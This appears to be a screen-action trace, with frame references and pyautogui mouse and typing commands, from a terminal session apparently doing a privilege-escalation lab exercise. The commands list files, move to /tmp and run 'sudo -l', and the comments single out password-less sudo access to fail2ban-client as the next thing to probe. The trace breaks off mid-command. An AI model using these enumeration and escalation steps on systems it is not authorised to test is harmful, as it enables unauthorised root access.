
pyautogui.moveTo(542, 740)

# List files, move to /tmp, and run sudo -l revealing fail2ban-client allowed without password.
pyautogui.write('ls -la')

pyautogui.write('cd /tmp')

pyautogui.write('sudo -l')

pyautogui.doubleClick(628, 988)

# Run /usr/bin/fail2ban-client with sudo to list its available commands.
pyautogui.write('s')
